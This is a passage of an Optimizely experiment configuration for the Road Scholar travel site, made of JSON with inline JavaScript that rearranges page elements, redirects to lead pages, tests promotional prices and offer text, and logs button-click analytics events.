".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "646eb1e135494c918bd8eeafff59ea59", "selector": ".luxury-lead-page .pcb-title"}, {"id": "646eb1e135494c918bd8eeafff59ea59-rearrange", "type": "rearrange", "selector": ".luxury-lead-page .pcb-title", "insertSelector": ".pb-3", "operator": "after", "dependencies": ["646eb1e135494c918bd8eeafff59ea59"]}, {"css": {}, "dependencies": ["646eb1e135494c918bd8eeafff59ea59-rearrange"], "attributes": {"hide": true}, "type": "attribute", "id": "168ed82895f042b0bf3c9ced143fb6b2", "selector": ".luxury-lead-page .pb-3"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4C415F04-4156-49B9-9D7B-2EA94FE240A7", "selector": "#lead-form .cr-submit"}]}]}, {"id": "29759250127", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {}, "dependencies": [], "attributes": {"hide": true}, "type": "attribute", "id": "59A96E48-7A63-4BAD-A0A1-CDD7CB794FF6", "selector": ".pb-sm-2"}]}]}], "weightDistributions": [{"entityId": "29759250127", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29477990052"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29442200383"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "30211980090", "name": null, "commitId": "30165760536", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "30178910294", "integrationSettings": null, "variations": [{"id": "30186230113", "name": null, "actions": []}, {"id": "30187320347", "name": null, "actions": [{"viewId": "30180750312", "changes": [{"id": "785D21EF-C8E2-477C-8B5C-3297A683D3A3", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/epic-adventures/c/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "30186230113", "endOfRange": 5000}, {"entityId": "30187320347", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "30211980090"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["30180750312"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "30272870743", "name": null, "commitId": "30328620371", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "30285820727", "integrationSettings": null, "variations": [{"id": "30287800490", "name": null, "actions": [{"viewId": "30318780035", "changes": []}]}, {"id": "30260840620", "name": null, "actions": [{"viewId": "30318780035", "changes": [{"id": "A6356F9B-0073-42D8-9E04-05BCBBFF70EF", "type": "custom_code", "value": function($){document.addEventListener('DOMContentLoaded', function() {
    let contactMeButton;
    function addClickListener() {
        contactMeButton = document.querySelector('.wne-frame .btn.btn-primary');
        if (contactMeButton) {
            if (!contactMeButton.dataset.listenerAdded) {
                contactMeButton.addEventListener('click', function() {
                    if (window['optimizely']) {
                        window['optimizely'].push({
                            type: "event",
                            eventName: "rearrangeContactMeClickButton"
                        });
                        console.log('Optimizely event sent: rearrangeContactMeClickButton');
                    } else {
                        console.error('Optimizely object is not available.');
                    }
                });
                contactMeButton.dataset.listenerAdded = true;
            }
        } else {
            console.log('Contact Me button not found.');
        }
    }

    addClickListener();

    var observer = new MutationObserver(function(mutations) {
        mutations.forEach(function() {
            addClickListener();
        });
    });

    observer.observe(document.body, { childList: true, subtree: true });
});
}, "dependencies": []}, {"id": "35B4C8CF-905D-45DC-ADEA-DA8214231441", "type": "append", "selector": "head", "value": "<style>.lead-form-modal {\n    display: grid!important;\n}\n.wne-frame:first-child {\n    order: 2!important;\n}\n.wne-frame:last-child {\n    order: 1!important;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "30287800490", "endOfRange": 5000}, {"entityId": "30260840620", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "30272870743"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["30318780035"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4658589231480832", "name": null, "commitId": "6666482147393536", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6316274809044992", "integrationSettings": null, "variations": [{"id": "5823584401096704", "name": null, "actions": []}, {"id": "5260634447675392", "name": null, "actions": [{"viewId": "6627226481852416", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "A57153A8-7D94-40D6-92A9-A51FE5589056", "selector": ".pcb-display-image-right .pb-sm-2"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "3EC84F96-202F-4610-B80A-53CE3B9B1503", "selector": ".pcb-display-image-left .pb-sm-2"}, {"css": {}, "dependencies": [], "attributes": {"href": "/digitalleads/private-plane-lead"}, "type": "attribute", "id": "5F860904-4CB7-464A-965B-66BBA64A2706", "selector": ".pcb-display-image-right a.btn"}, {"css": {}, "dependencies": [], "attributes": {"href": "/digitalleads/africa-private"}, "type": "attribute", "id": "3A4BA329-96B6-4F59-A4F6-943CD02A4722", "selector": ".pcb-display-image-left a.btn"}]}]}], "weightDistributions": [{"entityId": "5260634447675392", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4658589231480832"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6627226481852416"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4704959363547136", "name": null, "commitId": "6452147764592640", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4698484431912960", "integrationSettings": null, "variations": [{"id": "5754253696827392", "name": null, "actions": []}, {"id": "4772492892438528", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "75B007F3-3F26-4EF2-A24A-B9EB3E887A0E", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
  relatedMaterialsSize(true);
}, "dependencies": []}, {"id": "4BB3802C-6F44-4A53-95E0-8629385455BD", "type": "append", "selector": "head", "value": "<style>.rms-image {place-self: start;}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A71B7965-4FD8-4AE9-A858-FDA0514C1009", "selector": ".py-4"}, {"id": "A71B7965-4FD8-4AE9-A858-FDA0514C1009-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-collections > div:nth-of-type(3) > div:nth-of-type(1)", "operator": "before", "dependencies": ["A71B7965-4FD8-4AE9-A858-FDA0514C1009"]}, {"css": {}, "dependencies": ["A71B7965-4FD8-4AE9-A858-FDA0514C1009-rearrange"], "attributes": {"style": "{place-self: start;}"}, "type": "attribute", "id": "272D434B-C523-4957-8E3B-AC500C10B3F9", "selector": ".rms-image"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0C9B544E-B5EC-4E7D-8EF0-6BAE97C2A17F", "selector": ".component-trip-card-standard"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "95FD4793-0BCE-46B7-9414-A13C3554BCA1", "selector": ".rms-link-container"}]}]}, {"id": "5676434593677312", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "A6A48508-0216-4CBA-9703-76ED0A570680", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
relatedMaterialsSize(false);
}, "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "6FD93935-299F-4854-B160-CED5260CC45C", "selector": ".py-4"}, {"id": "6FD93935-299F-4854-B160-CED5260CC45C-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-highlights-block", "operator": "before", "dependencies": ["6FD93935-299F-4854-B160-CED5260CC45C"]}]}]}, {"id": "6520859523809280", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "30C40651-F723-4DD3-9383-835C203B29B1", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
  relatedMaterialsSize(true);
}, "dependencies": []}, {"id": "65BB020E-9D28-4788-AC35-2A57E045B77F", "type": "append", "selector": "head", "value": "<style>.rms-image {place-self: start;}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "79208A07-D061-490B-94FB-835067E85FFA", "selector": ".py-4"}, {"id": "79208A07-D061-490B-94FB-835067E85FFA-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".ccc-results", "operator": "before", "dependencies": ["79208A07-D061-490B-94FB-835067E85FFA"]}]}]}, {"id": "5411654490390528", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "9C5F7F22-DFB2-4CB1-963F-46ECDEB2EB2E", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
relatedMaterialsSize(false);
}, "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257", "selector": ".py-4"}, {"id": "5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-highlights-block", "operator": "before", "dependencies": ["5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257"]}]}]}], "weightDistributions": [{"entityId": "5754253696827392", "endOfRange": 2000}, {"entityId": "4772492892438528", "endOfRange": 4000}, {"entityId": "5676434593677312", "endOfRange": 6000}, {"entityId": "6520859523809280", "endOfRange": 8000}, {"entityId": "5411654490390528", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4704959363547136"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5365330516639744"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4707678912512000", "name": null, "commitId": "5631984865640448", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5940992277217280", "integrationSettings": null, "variations": [{"id": "5967488786104320", "name": null, "actions": [{"viewId": "6682355172114432", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CA3EFF91-102A-459D-AE96-79E898D3C852", "selector": ".cr-submit"}]}]}, {"id": "6337680338845696", "name": null, "actions": [{"viewId": "6682355172114432", "changes": [{"id": "A7D9CA3A-3CFA-403D-A31A-4DFD26230AF4", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/italy-lead-new/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "5967488786104320", "endOfRange": 5000}, {"entityId": "6337680338845696", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4707678912512000"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6682355172114432"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4746448714072064", "name": null, "commitId": "4930533138890752", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4749897572810752", "integrationSettings": null, "variations": [{"id": "6720222409785344", "name": null, "actions": []}, {"id": "5680970918002688", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "05c612150ea54901aa10a0f2a7fc866d", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "81dcf11f06d044018e67cb65b24b518b", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "b1ba714abc6c43018b95570b93c7162e", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "41bd4491e3944b5daab4cd53c1602f39", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "b34a640e2c484479b2e2d0af0693d789", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "58ef5d151ffa49758dd23813e700a53b", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "ce91c827f4934140aa25addbb97098da", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "526EEF76-2F99-4DD1-8EA6-CAFCB7142D6B", "selector": ".cldl-button-cell > .btn-cardinal"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CEA7369A-427E-4AAB-9247-5D9DB70A129E", "selector": ".cldl-info-button"}]}]}, {"id": "6069311526141952", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "B5746672-774E-48A1-971F-B0E7E3C9F1CD", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $89999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "02FE7669-DB56-4943-865F-EC49CFC2D929", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "F21F8C9C-FB31-42B7-9618-E57A8E865B7C", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "F3CC8B1E-7749-4B64-88B7-90E60CC35C69", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "0B4FEE38-F9C3-4149-B355-E1B0654A315F", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "A88ADD5F-72F1-431C-8E0D-6884C0F3DF1D", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "8A662C1E-1193-49AD-B7ED-B425A3AB4BC2", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"container cldl-hero-text-box\">\n            <h1 class=\"cldl-header-text\"> Discover the World in Luxury</h1>\n            <div class=\"cldl-header-subtext\">\n                \n<p>7 Countries. 21 Days. 1 Journey of a Lifetime by Private Plane</p>\n            </div>\n            <div class=\"cldl-button-cell\">\n                <button role=\"button\" data-bs-toggle=\"modal\" data-bs-target=\"#lead-modal\" class=\"btn btn-cardinal\">Request Information</button>\n            </div>\n        </div>\n\n        <div class=\"cldl-header-overlay\"></div>\n        <img class=\"cldl-header-image\" src=\"https://images2.cmp.optimizely.com/assets/23231-EG-Pyramids.jpg/Zz1jN2I3YTM1MGMyMjAxMWVlYjVhYmQyM2ViNzcyMjliZA==\">"}, "type": "attribute", "id": "831E67D0-6B0E-4C81-9DD4-93E80A978812", "selector": ".cldl-header"}]}]}, {"id": "5081145985990656", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "90B6EB09-0643-445D-9597-D1EA12932A48", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "DC3374FD-8E5B-4730-BB21-B50C9E4314E5", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "89776C12-6B74-4065-AB5C-A16B04EC945C", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "7B64AE52-466F-422C-9839-955C497A01E6", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "5B2D1FA5-C261-4A88-82B2-F25402A5BA98", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "A78380DE-18E4-4119-AA63-BA8EAA1D14F2", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "DDA76EFA-9880-4DE1-8E89-D89DDF2C3754", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A8504FCF-E885-459B-A56D-55D5366B7B62", "selector": "div:nth-of-type(4) .bg-gallery"}, {"id": "A8504FCF-E885-459B-A56D-55D5366B7B62-rearrange", "type": "rearrange", "selector": "div:nth-of-type(4) .bg-gallery", "insertSelector": "div:nth-of-type(3) > .py-4", "operator": "before", "dependencies": ["A8504FCF-E885-459B-A56D-55D5366B7B62"]}, {"css": {}, "dependencies": ["A8504FCF-E885-459B-A56D-55D5366B7B62-rearrange"], "attributes": {}, "type": "attribute", "id": "DC65FF41-B9D5-4E9C-8D57-4FAA092A7770", "selector": "div:nth-of-type(2) .bg-gallery"}, {"id": "DC65FF41-B9D5-4E9C-8D57-4FAA092A7770-rearrange", "type": "rearrange", "selector": "div:nth-of-type(2) .bg-gallery", "insertSelector": "div:nth-of-type(4) > .py-4", "operator": "before", "dependencies": ["DC65FF41-B9D5-4E9C-8D57-4FAA092A7770"]}, {"css": {}, "dependencies": ["DC65FF41-B9D5-4E9C-8D57-4FAA092A7770-rearrange"], "attributes": {}, "type": "attribute", "id": "C8C71B4F-30F0-4C52-AF09-52F8642D09CE", "selector": ".w-vulcan--background"}]}]}, {"id": "5683508841021440", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "F64ECE73-AB31-4865-90D3-69EC069045AA", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "A8C534AB-3E6D-4794-A87C-920E799B6EDE", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "53D70F77-E09F-483F-9DAE-7C383495C1F9", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "9C991F52-A9E2-4FE3-A394-769C7FA62276", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "61310498-2D76-4569-B8F4-1BBD6BDCDBE6", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "80019153-AE47-4DCE-8131-358B6D501A12", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "EC04BEEC-A82E-42B2-B32D-F5639F0E3A48", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {"src": "https://images2.cmp.optimizely.com/assets/23231-IN-Agra-Fort.jpg/Zz1jODM3MmJjYWMyMjAxMWVlOTc1YWY2ODJmNDAxODg2NQ=="}, "type": "attribute", "id": "FB0CBF81-B0D8-4752-8ACC-20CAB688DAE7", "selector": ".pcb-grid-program-card-image"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D978FDB4-F6C5-4987-8049-BD1949BD78D8", "selector": ".cldl-button-cell > .btn-cardinal"}]}]}], "weightDistributions": [{"entityId": "5680970918002688", "endOfRange": 2500}, {"entityId": "6069311526141952", "endOfRange": 5000}, {"entityId": "5081145985990656", "endOfRange": 7500}, {"entityId": "5683508841021440", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4746448714072064"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6194060612861952"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4976911407906816", "name": null, "commitId": "4622289547821056", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5887103377080320", "integrationSettings": null, "variations": [{"id": "5160605984751616", "name": null, "actions": [{"viewId": "6678360789614592", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "B2FA5219-7B9C-4DB0-865F-B47AE412F2C2", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5288329369878528", "name": null, "actions": [{"viewId": "6678360789614592", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "AD53B895-001C-4368-B870-8778961EE173", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3054E7DB-A914-4F25-B487-3C49A96377E0", "selector": ".cr-submit"}]}]}], "weightDistributions": [{"entityId": "5160605984751616", "endOfRange": 5000}, {"entityId": "5288329369878528", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4976911407906816"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6678360789614592"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5069895335936000", "name": null, "commitId": "5324839523713024", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5413041664163840"], "audienceName": null, "changes": null, "id": "5682357454241792", "integrationSettings": null, "variations": [{"id": "5337137512448000", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6557061165613056", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h2 class=\"h1\">Travel the globe with Road Scholar!</h2>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/browse-collections/afloat/\" aria-label=\"See Our Adventures \">See Our Adventures </a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/france/\" aria-label=\"Paris, France\"><em>Paris, France</em></a></p>\n<p>&nbsp;</p>"}, "type": "attribute", "id": "d13affe0a83c4021acdaa2fe7376964f", "selector": "div.active > .carousel-caption"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"hero-image-carousel-block carousel slide\" data-bs-interval=\"false\" data-bs-pause=\"false\">\n    <ol class=\"carousel-item-navigator paused\">\n        <li class=\"carousel-control-play\"><span class=\"icon-uniE8B9\"></span></li>\n        <li class=\"carousel-control-pause\"><span class=\"icon-uniE8BA\"></span></li>\n            <li class=\"progress loading-bar active\" data-bs-slide-to=\"0\">\n                <div aria-label=\"Image Carousel Slide 1\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 84%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"1\">\n                <div aria-label=\"Image Carousel Slide 2\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"2\">\n                <div aria-label=\"Image Carousel Slide 3\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"3\">\n                <div aria-label=\"Image Carousel Slide 4\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n    </ol>\n    <div class=\"carousel-inner\">\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images2.cmp.optimizely.com/assets/collections-river-barge-hero.jpg/Zz03YjBmYzFkMGZlZjkxMWVkYjM0YTMyYmE4ODE3NjVkMQ==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Road Scholar Turns 50 in 2025!</h2>\n<h5>We\u2019re Celebrating Our 50th Anniversary With 50 Roads to Learning!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/c/50th-anniversary/\" aria-label=\"50 Roads To Learning!\">Celebrate With Us</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Croatia\"><em>Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/HP-Search-Quebec-Mar25.jpg/Zz1lYThmMTM2Y2VlMjYxMWVmOTkwY2RhZDAzYzMzZDRjYw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/canada/quebec/\" aria-label=\"Qu\u00e9bec City, Canada\"><em>Qu\u00e9bec City, Canada</em></a></p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/HP-Offers-HaLongBay-Mar25.jpg/Zz1lYTkxZjE1NGVlMjYxMWVmYTI4ZGYyYjkxMzczZWVmMw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn 